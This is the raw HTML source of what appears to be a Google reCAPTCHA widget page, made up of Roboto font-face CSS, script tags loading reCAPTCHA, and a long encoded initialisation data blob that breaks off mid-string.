  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ncr0TAAZtLybH2miUGJ7Mg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ncr0TAAZtLybH2miUGJ7Mg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ncr0TAAZtLybH2miUGJ7Mg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DnlVWS8Kzw5nDn8OlBcK4w691G0EtDcO/wp/Ckj7DpD7CgsO4eUNrwrQNwpZXd8KsejjCssOOw77CohHCp0pZw6PDjknDhiTCgRVEwovDr8OowoIWw6kFaMKyKGrCiMKAAMOhwqPDuQkQwrDDoMKBARMMRMOhAWYNQMOnX3XDl8Kcw5vDrGtwJQoOw4jCkMOZw4RfwpnDnlrClAJ/w7zChDNQwrgwdiUlTlXCk8K/w57ClcKuw7IPHDHCpxpAwolhKsKLc8K1wpnCqhQFShDCi27Dik0Jw6k+w5nDqCtHcntRP8Kaw4pMw7dowrIYw5nDrSDCrTHClsKKwq/DvTg/ZsKrwoHDjxkoRsO7w47DkcKtw6vDokPCkVNUb8OlFcKnM8Kbw4fDn8KiJRl4woHCnMO/[base64]/CiGlNQHrDqxbDvMK2CcKzfxIWw5o5cRrCj1Buwr0Kw7nDp8KFD1LCvUfDh8KbRsK1RsO2w6wSScOIKcKWTVPDqhBbMcOCwq7CkzIYw4HDgsKNXcKea8KvIFlcw5FYw41dw6kuCBYvIGbCrCzCv8OELg03w7rCi8OgwpbCih5sw4YdwpjDrU3CjW0/[base64]/[base64]/Do33DgsKCKlQ7wpF0w6syYsOuwqxzd3PCqDBFw5oFbsORfVnCnTPChibCp2BoOsKSDcKLXMOLKsO2esO3w7UhH2V4ajTCjcOgRh/DmsKmw7XDlT/Co8O+w49QSifDrEbChn1VwqcfUsKRbcO6wptkeXEzZ8OkwoJTM8KdZBvDrAfDqjc3JwkSXMK4wrlCccKbwqtpwp5Pw4PChHhbwqdbdzPDgcOLcMO4PyzDlDlwKxbDnnzCgMOPccOZHSkic1nDg8OiwoPDqSnCsSgRwo/CmRnCvsK4w4TDkMKJN8Oyw4jDjMKkZDEYFMKbw6fDlHVZw7TDpG7DjcKxBk/Dg2thb28Ow73CvXvCnsKZwq3CjEBiwoE/wopGwqk4UHjDjQzDssK/w4HDs8KNR8KkRX08YTjDncKMFxPDh3sPwofChlxnw7oXJXZIXgdSwp/DoMKoBBQ7wofCq24Zw7EBwp7ClsO4SjDDncKawobCiyrDvTxAw4TCisK1V8Khwr3Cu8KJw4tmw4YNC8OtKcOZYsO7wq7Ct8KWw5XDoGPCjjbDncOVQMKDw7HCssKnUsOJwooeahrCtD7Dgmt3wrfClRBnw4jDrcOIN8KOJ8OMMC/[base64]/CnsKzw4zDpjjCssO/[base64]/B8O1IsKFw57CpVYAwrghwr9aIMKSwrhtwrfDsWXDjsKOK0/[base64]/[base64]/Dtl/DnB80wonDoQZCwpXDtjMnRcOTFRMMKsKWAcKWJSPDqcKcG8OLwpTDn8KtOxJ9wq1WcgxJw5tdw4LCp8Oxw4XCnATDh8Opw5hGHcKBEB7CncOhSFVHwpvCpl7CusKXIcOdd1pUE2bDocKWw4jDlTXCmxrCh8KfwpMkNMKxwozCmBvDjhoGw44wKcK6w7bDpMKhw7/DvcK8ZFPDvMKfHTLCuUp7PsKFwrItJhwFOSQ5wptSw5obN2YlwqPDksOBREjClw0YcsOvZGrDoMK2fsO6woYtRiXDt8KXJQzCuMKhNkJtYMOAHsKpMsKNw7/CvsOiw753RcOqD8O8w4YGaErDlsKHQUPCtD17wpUww6sbJ3vCg0t6wrAkUTfCrA/CqMOawrM6w6J+BMK8AsKUUsOuYsKPw6TCtsOEw7XDoD87w6ckdW05DlQXKcKsHMKBdMKEBcOlbjxdwog0wqzDt8KgEcOsIcKUwpFmRMOOwpoiw5jDiMKawr9Nw4QcwqjDgRBlRi7DksO5ecKpwqLDscKQLMKjY8OFM2PDsMK1w6/CiDZ6wo7DicKWNMOdw6QNDsO6w7fCmDNDeX0DwqAxZzHDhHNMw7TCgMOmwrx/wpjDmsOowqjCssKQODXCly3CsgXDmMKow5RhbsOedsKJwrN7HwjCnHXCoywqwqB3MhTCucO9w6rDmx5wBg5lwoR7wrlkwqlbPynDkl/[base64]/ClBF0Ax4CMMOUw4rCtsO2w5jDgcOWG1IoRXt9FcKDwq1Dw4dEwobDgcKIwoTCgXwrw7lzwoDCl8OMwo/Dk8OCeUggw5UNMxBjw6zCqkE4woR4wqLDt8KLwpJxG0wwV8OAw65CwpYMFBJ1dsO+w7gbPAocRkvCmzfDtlsew6rCpBvDgMOFOk5STsKMwpzDiifCuyQkJBrDl8OkwqIVwrxNGsKww5XDscKHwq3CvMOAwrHCp8KhBcOYwpvChBPCscKEwqYVVMKuK19Wwr/ClsO/w7fCuwXDjE0Lw6LDpH0ww5Rgw4TCscOOO1bCnsOvwph+w4PCnUwta0nCj1fDmcOww7PCi8KePsKMw5ZWC8Ocw5TCh8OYVDXDqw7ClkJXw4jCgFfCqsO8Dx1rD3nCo8OkfMKHegPCvC7Cn8OhwoEowpzCrA/Dvklzw7DDu1HCvyvDm8O7U8KTw5LDqlgKLl7DhG0sBMONesOCWlEqR0nCok1ZTGPCkX0Ow5BzwpPChcOfRcOfwpjCjcOywr7CnEItNsKSSzTCjDoWwoXCoMKkfCAdWMKxw6Ufw4wiVx/DmMKQecKbZXjCsnrDoMKTw7NZF1R6SAhCwoRtwqJow4LCn8Kvw7DCvCPCnTluS8KGw74EJkbCvcOowrtPJDddwrkPb8O/bwjCsQIXw6fDtyXCk0IXXjIhNiHCtyINwo7DrMOCfAl6J8KPw7hFSsKlw7PDsmI9MkUHUcOrRsKzwpLDmcONwoBRw5DDglHCu8KlwpUZwo5ow4IOHnbDm21xw7TClmTCnMOWSsK7woIJw4/CpMKaVsKgYsK6wqQ+PhbCjwxLecK/[base64]/[base64]/wp/CkBfDhsOfIGjCuMKrfMOGLcOVw7LDssOHcAzDosOhwrjCh8ORdMKawonDlcOCw7AowqlgC0oAwphOSAJtWgvDkCLCnsOIO8OAesO2w79PW8OWFMKPwpkLwq3CisKzw7jDrA7DssO1VsK3PSpJYRTCocO1G8KOw4XDscKpwpRYw4/DujQ2IhHCkwYiGAckMwoGw6wATsOgwodXUzHDkT/[base64]/DvsOSTiDDhsKEwp3CjsOiw7TCqz5QWXUzw7VAwq/DlsKuw5Y7TcOcwqbDuC1Nw5zCvVXDvhrDk8KFw51ywoYZcDdUw7NFR8KIwpwvcFnCqRnCvjVBw45BwrlIF0rDmRHDgcKVwrhIE8OAwq3CmMOcbigvw6xMSCUYw7gVY8KMw5A8wqp4wq81esKsKcOqwpA7VHprEW/[base64]/L2HCl8OJw64GOTEOLyvDhMKxwprChzJHw5RMw6kTPyPCqsOpwpbCpMKPwqFdFMKIwrfChlfDssKsBRI2woXDqEAsNcOSw6obw5sGd8KaOB5OSRNXw5NTwoPCvihWw4zCisKTIzzDncKCw53Co8KBwq7CoMOowoNCwroCw7/[base64]/[base64]/[base64]/CosKNZcOgTEHCtAvCm8OJBMOSwqPDtj4KSSgywrHDlsKCw6rCt8OVwpzCvcK2bx1Yw4/[base64]/[base64]/U8KgwoIkDsKZw4nDpEJiAMKkw7p2w7UYwrvDtsKhwr5DJMKvScK+wo7DmT7Dim7DlH9OVis4H2HCmsKQB8OFC3wRP07DinMhPiUDw40mc2/DhAE8AwDCgwF7w4Zwwq4vHcOGPMO2wpHDpcKqXsKVwrFgDTAXT8KpwpXDiMOowrhvw4EPw7jDjsKXHsOXwqwmSMOiwoAaw7XCgsO6w7JeRsK4GMO+ZcOMw5lGw6hOw65Yw7bCpwERw7fCjcKow514cMK5AC/[base64]/[base64]/[base64]/dMKqfSx3GWDCoj80TzPCrcOBwozCp0bDrkLDt8OXwqHCiw3DrSfCisORPsKPOMKFwqbCqcOdHcKIeMOwwoDChGnCp2DCh38YwpTCisKqAVdHwrDDoCFxwqUWw7ppwoFQE3AtwocLw55PcSpGa2fDo2jDmcOmZTl1wokubizCkFsWW8KVGcOHw5LCgAfCu8K/wqTChsKgXsOMZWbClyVtwq7DhHXCpcKHw4ctw5fCpsKkIFjDmSwYwrTDtRhadjPDvMOEwoZfw7PDlgYdB8KBw701wobDnsOywrjCqHMOwpTCiMKmw7kowopmEsK5w7nCg8KeYcOIBMKQw73Cq8Kgw4IEw4LCi8KEwoxXa8OnT8OHB8O/[base64]/Co2RyDGvDjcK/w77CmU/ChEoOAcOzw6s7EMOBwqgsw4DChsOvNhACw77CrFrDnxfDhWrCnS85TsO7GsOgwpkBw4TDrT53wo7CrsKiw5TCnifCoih0CEnCgMOSw5JbDQdfUMK0w7bCtGbDgm0fUz/[base64]/CmMKOw4tXw5zCoMOhdcK3a8Orw5ZMwo0Swo48U2DDhsOPLcOEw6INw4dWwoZgMHR0wo13w7VxVMOxDHkdwq/Dm8K1wq/DjMKFSV/DghXDiHzDlWfCjMOWHcOkK1LDjcOmB8Ocw6l0E33Cn2LDlTHCkyAlwr3CvBsXwprCucKgwpAHwoY3FQDDi8KMwoF/LFw5LMK+wq3DsMOdP8OlWMOuwoUmLcKMwpDDpsK2JCJbw7DCvT1PezFEw4XCmMKWGcO9QUrCuXN7w59VFm7DuMOZw6tRJiZpIcK1wrE1QMOWDsK4wrc1w79DfWTDnQ8Gw5/CsMKvKj0pw4YFw7ISdMK7wqDCj3PDpsOoQcOIwrzDsBdYJjbDp8OIwo7Duk3CjjRlw59HODLCm8OZwpJhWsOKLsOkJUlGwpDDgR4gw4pmUE/Ci8OcLGBqwo93w4nDpMKEw64Aw63Ct8OcScO/[base64]/[base64]/CkSfCmFpGwqcBw4ROFsKoYMKEw5pwwqVuwp3Cun/Dikc+w4vDuCHClHzDtBcFwpjDvcKaw4Fecy3DmAvCvsOiwoMlw5nDkcKWwo/ClWTCncOJwqTDgsK3w68aJgbCrm/[base64]/wqrDmsKqKRN4w7tpw4FYwrPDnkHCsMOCG2XDpsKyw7lmwq07wpALw5rCv1xoBcKER8KgwrtRw5siNcOITCkxBnvClTfDqcO3wrzDuVNkw4zDslPDucKYLmXCmMOlDMOXw6wbR2vCuGQpYlnDqsKBS8KOwoc7wr91NiVYw6LCusK7JsKowopGwqXCicK/[base64]/wogQbMKHIUYMVsKiwq9Sb8OHVsKgwr3CucK0wqzDmR11ZcKJScKlTzzCkGZPw5kpwqMte8OcworCqT/CriZUSMK+S8KhwqQOF2w9NCQpW8KZwoHCiSzDi8KKwpLCjwQCNx0QSQwgwqUMw4fDsE52wo/DlwXCqFPDhMKdBMO8DcKxwoVDJwDDj8KqeVbDnsKDwq3CiUzCsn00wrbDuHUxwpvDoCrDrcOIw5QZwovDhcOFw6pPwpMVwrxfw4IfEsKeJsOyO0nDmMKYPUcOccO9w6Utw6rClD/CnAN6w4/CnMOswoBLKMKLCUvDncOdNsOWWwHCpnjDl8KMXQppBXzDtcKGXmnCtsKHwqbCmCLClxrDgsK/wrltJh03F8OLXXl0w7kWw55DVcODw79jWTzDjcKDw6LDicKhJMOrwqV2AxrDiwzDgMKHEcOjwqHDhcKwwqTDpcO7w6rChzFww5AcJXnCt0ENclXDqBLCiMKKw7zDrUUpwr5Rw6ciwpNOesKtQsKMQC/DjsOrw6ZwP2NaP8ObdQ49cMONwp1jcMKtBcKAW8OlbTnDmT1qIcKNw4F/wq/DrMK0wpPDu8KFYQsKwpYaJsO/[base64]/ehpqwqJ2FsKRBEl6wqUww6Y7w7fDr8O2wrYATlDDjsKgw4vDqwNyQXFzNcKDAWbDpcKawrhdZcKTTUEVEsOWU8OGwpoOAn4vbsO9aEnDmDXCq8KFw5vClMORasOBwpYmwr3DmMKTHTzCk8KoKcOXXmIPZ8OdKDLDsDo6wqrCvhDCjiHCsHjDiWXCrWILw77DqU/[base64]/DqCkXw7ErwobDigLCjcKSFMKMworClHd9w67DiA1CQcK6L1s8wqkLw4Euw4MCwqhHQ8KyPsO7f8KVU8KoGMKDw47CrU7DpU/Ci8KGwoLDvMOQcHvDuQ8DwpfCosOlwrbCksOYMzptwqMCwrTDvAcaD8Obw6XCtRANw41Nw6g1FsOJwqvDtUMFTUtkEsKIOcK7wpc4GsKlZXfDj8KvDsOfCsO5wooiS8O7QsKtwplRUzTDvi/DmwV2wpVxWVHDp8KId8KHwqQBUcKHUsKZNkfCl8OUS8KVw7bDm8KjI2NRwrpUwonCr2hSwrnDthxUw4zCnsKKBWNEOCUgacOUHELCtC86RRwkQyLDsivCs8OMKW4/w4hxNsOJL8KwUMOsw4hNwoTDu0NxJR3CtjsLXWtqw5IIdHDCscK2N0nCsTB5w5I0cDU1wpfCpsOpwpvCtsKdw6Mzw63DjVtDworCjMOzwrLDi8KCXxN7R8OdTyXDgsKYY8K2bRnCug4Rw73ClcOOw5vDlcKhw5EJcMOufyPDuMOVw4E3wq/[base64]/[base64]/CsjEMwr8sJiHCmcK9w7LCohnCjhtoSMOMeA7Ch8KZwrHCgMO6wonCr2YSH8KIwoYzVlPDjsKTwoRdbB50w4PDjMKbCMOvwp0GdQfCq8K0wpY7w7FvVcK9w5vDhsOSwqTCtsOAJCbDqiZvFUzDnkxxUTg/XcOFw7cLbMKgDcKnFsOIw4kkUsKCw6QaAMKBV8KrIEAuw6fCvsKqYsOZTT0TYsOTYcOTwqDDojsIbjduw6dywqLCo8Kaw6UBIsOKAMOZw4Y7w7jCq8ORw51QU8OUWMOnL3PCrMKHw5k2w5JZGkhzesK/woo2w74vwoNJVcKCwogOwpFeN8OfDcOCw408wobCilvCjcK1w5PDisOKPAsie8OdTi/Dt8KewqR2wqXCqMO2DsKnwqLDrsOQwqsFf8KTwowAQzPDixErY8Osw5XDmsK2w5MnYiLDgD3CjcOrZ3zDuylMZMKDB13DocOBDMOHH8OSw7VwM8OJwoLClsO6wobCsQ0FNBrCsiQsw69Lw7QkRsO+wp/CksKmw4IYw6vCuzstw6zCgMKpwpbDi28HwqgOwplPOcKYw4/CmQ7Cr0HCmcOvWMKSw5zDgcKKJMOdwqPCq8OUwp5tw79uWG7DgcKFVAx1wo7CjcOrwq3Dt8Kxwot6w7LDusOiwqRUw5bCtsOZw6TCtsOhS0o2SSHCmMKZGcK3JyjDuDodDnXCkR1mw73CugPCn8Oowqd4wqBAXRtuccKpwo0nCQQJwo/CiBN+w5bDrsOUej11wo8Rw6jDksOMMsOjw63DkEEHw7jDkMOiKVbCjMKww43CjzcCLVV3w5B4M8KTUwTCnSfDqcKFC8KFDcOkwpDDihXDrsO/a8KQwrbDosKWO8ODw49jw67CkjZefMKpwpdmFhPCl3nDpcKDwqzDmMObw7gzwr/CnWx/PcOZw7Vuwp54w756w7bDvMKCJ8KywrPDkcKPb344bQzDkHRpLMORwo5QczNEYEfDrkDDr8KRw71yA8K0w5wpTsO3w7DDjMKDZMKKwrdTwoVzwpPDt0/[base64]/IsOZd2gEGsO0MQYEwoLCg8KgBx7DhMOAwq/DiQ8PwqvCu8OGw4Quw5jCpMO3OsOXFgNwwpnCjyHDoHsVwqzCtRluw4nDn8KeaQkBNsOpew5vVyvCucKDXcOdwoPDi8O6aQ8AwqF6HMKkRsOPTMOtCcO/[base64]/[base64]/[base64]/Dv8KEZcOSwq8Iw5nDhsKtJxFTMMK3cifCkcO0wox+w4BKwrU/wrHDrsO/eMKKw5vCscK2wrIgdmPDgcKew67CsMKSHDZ7w6/[base64]/CssO5McOZw6/DhXDDsVPChG/[base64]/DpgLCoMONdMOpMytXYDtOWEB4w5MsXcKRDsOCw47CgMOjw7bDv2nDjMOvFC7CjlvCpMKSwrBHSGQSwq4nw5gdw5TDosOyw6bDlMOMI8O5MXpew5hfwr1zwrAZw7/Dp8OxbQnCjsKhS0vCqBbDhyrDkcKCwrzCk8Onf8KuS8O+w6sdNcKOA8ODw44hUEfDrkzDs8OWw7/[base64]/CiBxhwq7CncOSanrDjx8qAmJWw55aa8KkBg1Ew7MdwrrCs8OBFMKSW8OMaB3DnMKWdDLCu8KoHXUnKcOGw7vDjx/DoGMROMKJTmfCm8KzeDgzecO8w5nDmsOyMld5wqjDsDXDuMKBwrHCocO4w64/[base64]/[base64]/DsWjDtV0DwrPDulEjw6Nywq3ClGXDujVbLH3Cs8O0SD3DgElbwpjDqG3CrMO1a8KQMSx4w7bDomzCvXJewqXCg8OSJsOXV8OwwojDvcOrZ35fOmzCq8OnFR/DpsKaU8KmRcKXQw/CjXJdwobDsA/CnFDDvBUQwonDs8KAwozDrEBOXMO+w5I5ISBewp0Tw4QNG8O0w5MmwpYEDFl8wrhrT8Kyw77DksOzw4YtIsOUw5rDgMO8wo86HRnCtsK/[base64]/wrnDpMOBBxXCvhzCpcO7w7XDsG7Du8KIw6JBRlzDhGlSa2/Ch8KsKVR2w7/[base64]/w5rDosKBc8KnLsKKw7HDmDLDhGnCo1B3MC7Du8OxwqfDlzjCnsOPwpFGw7PCvREwwoXDpFQdVMKaVUTDm3zCjwvDtDDCuMKkw5cEHsKzScO9TsO2ecOLw5jClMK/w7kZw6VFw6ROaE/DvjLDsMK5a8O/[base64]/[base64]/[base64]/Cjg0iwo8fw7PCscKnZWJ0ah1AwpPDuxjDvUHCl0zChsOwRMK4w7bDoi/CiMODcBPDkD8qw4YmTMK4wpjDt8O8J8O1wonCt8K/[base64]/DkGLDnMOsRsKMbMOyw6TCnRHDicKrWCAsCRXCmcKrbhYKN0AbJcKww4LDlTfClB/DhQwQwqw9wqfDohnCkRFtO8O0w7rDnk/DpMKiHxjCsQBWwo/[base64]/CuyIVTxnDrUzDi8OoUMO8wqFYwojDpcO4wrjDjMOXAlNwX2vDlWQLwqvDiRcgD8OfE8KCw7vDucOYwqrDucKpwrgyXsOgwo3CocKecsKBw50KVMKuw6fCpcOiecK5Mi/CrjPDiMOXw4hgZmEUecKcw77CoMKBwqhXw4kKw7IAw60mwp08w6sKNsOjUQUmwqvChcKfwpLDu8KWPy83wpXDh8Ozw5F6CyzCqcONwrkedsKWXjx4L8KrNSBHw6RzCsO0CHNqVsKrwqBwNsKdVBXCsFUbw5VzwoDCjsKhw5XChEbCnsKUJcOhwozCqMKyZAXCtsK/worCsTHCsHc/woHDhicjw4JQfR/CrcKaw5/DoHnClnbCssK9wqt5w40sw7EUwoMIwoPDsR40EcOzTcOuw6fCpzp/w79mwogLK8OBwpbCtTPDicKdOsKgZcKmw4bCj3LDvjMfwovCsMOSwoQKwqtWwqrCpMObV13DskNUQmjDqy/DnQbDrhIVfRjCkcKNdzd4wozCj2bDpcOQIMKuEWcrRMOtR8Kyw7/Do3HCl8K8EMO1wrnChcKIw50CBmTCoMKjw6NPwprDjMKdF8OYVsKEwq/[base64]/CqFlaFMKUZ8KIwqXCtiPCgX9gKCDDhixmw6pFw7A8w6DCgH7DicObHj/DisOxwp5GHsK9wo3Du2vCuMONwpAjw7F0QMKKNsOaPMKdZcKWHcO/[base64]/CizvDkgtCworDljg1Km/[base64]/CusKXYBTDpRlgX8O8GMOFwo0qw6jDl8O0D2BjQsKbWMOKWsOKwpcWwrPDocO5P8KuHMODw5RtAylqw597wrJkZyEQHlXCscKnaFfDj8Kjwp3CqQ/DhMKOwqPDjz0Lfg0xwpTDm8OVMT0ww7NnYidmKBnDlRAAwoDCosOSOHo8AU8Xw7jChSTCgRzDicKww6DDpCZow4prwpg1H8Oowo7Dvn9+wqMKBX5ow78sIcOlBkjDviIfw5ICw7bCiFo5Bw9Qw4kdSsOwQl9zEcOKQMK7GzBQw5nDv8Ouwo5IfTbCkH3CnhXDtE1bTQ/DqQ3Dk8KOPsOsw7IkbDxMwpEcK3XCvgN2IhE0eEJbWj9JwptNwpI3w59AAcKoDMOLe17Dti9vMjbCn8OXwovDtcO/wq1hUsOwKB/CuT3CmhMPwqpvAsO5ag8xw4ZZwqfCqcOnwoYMKm0ew45rWHLDi8OtfDVhO09rVxVGDRYqwo90wpTDsS0/w4FRw5gewqddw6EZw7lnwqcswozCsxHCm0EVw4fDhHIWBjQSAWIXwrc+bXcqRUvCtMOtw6DDk0jDjGfCihLDknk6I31oU8OmwrLDghtmRcO8w7wGwqDDgcO7w5RIwrBeMcKNX8K4C3LCqsOcw7trKMKNw79nwpLCognDrsO6AhXCtlcxRgrCvMO/bcK1w4Y0w5LDpMO1w7TCs8OzNcOWwoVHw5jCgBLCt8OiwoHDvMOLwqgpwoAFf1VlwqcwbMOCSsOlw6Edw6/CvMOyw4A1HR/CpMOVw5LCiRvDuMKgPMOww7XDjcKtw4XDm8K0w6vCnjcYLUQ8HsO5fCnDoQvCn1oWfwA/SsO+w4TDkMK4ZMKGw7cwUsOFGMK5wqciwogXesK2w4QNwovCh1ktV0sbwqPDr33Dt8K